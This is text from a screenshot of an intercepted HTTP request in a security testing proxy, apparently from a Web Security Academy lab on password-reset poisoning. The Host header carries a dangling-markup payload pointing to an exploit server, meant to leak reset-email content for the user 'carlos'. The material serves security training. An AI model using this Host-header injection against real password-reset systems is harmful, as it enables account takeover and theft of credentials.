 Request
Pretty Raw Hex Hackvertor \n
1 POST /forgot-password HTTP/2
2 Host: 0a9900be04ab135880e6033f00940007.web-security-academy.net:'<a
href="//exploit-0a9b0028045d131380af02b801830053.exploit-server.net/?
3 Cookie: session=zV0s91DLWdIP01jwYjcNux2itZModkUl; _lab=
46%7cMCwCFE6SJ3IYOJe6hMmEQXq%2bI70ZQX%2fNAhQrAPa9J%2bQp%2fbRFjWaaVAlTYFdUW5gCXH5gOzjxQcu64oeIwnjdlY%2fHPT0o
mA%2f9pGk41jW9XT0VRN9PtHNi4h5EVUkbcZTztDI9wrtcFcv%2fSXq0OROOtEIWnG%2bkaKso8NUHA0EmImfHOsk%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
10 Origin: https://0a9900be04ab135880e6033f00940007.web-security-academy.net
11 Referer: https://0a9900be04ab135880e6033f00940007.web-security-academy.net/forgot-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=qhOYajrnoJBRUEZNfOrtoQDh6t8I8nOS&username=carlos